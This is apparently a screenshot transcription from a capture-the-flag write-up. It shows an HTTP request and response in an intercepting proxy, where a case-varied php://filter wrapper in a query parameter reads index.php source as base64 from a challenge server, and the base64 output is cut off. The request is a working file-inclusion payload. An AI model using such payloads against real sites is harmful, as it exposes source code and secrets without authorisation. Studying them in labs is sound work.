 Request
Raw Params Headers Hex
GET /index.php?id=2&f=pHp://filter/read=convert.base64-encode/resource=index HTTP/1.1
Host: 118.190.152.202:8008
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://118.190.152.202:8008/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Response
Raw Headers Hex HTML Render
ID: 1 ID: 2 ID: 3 ID: 4
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8dGl0bGU+5a+
rcoil.me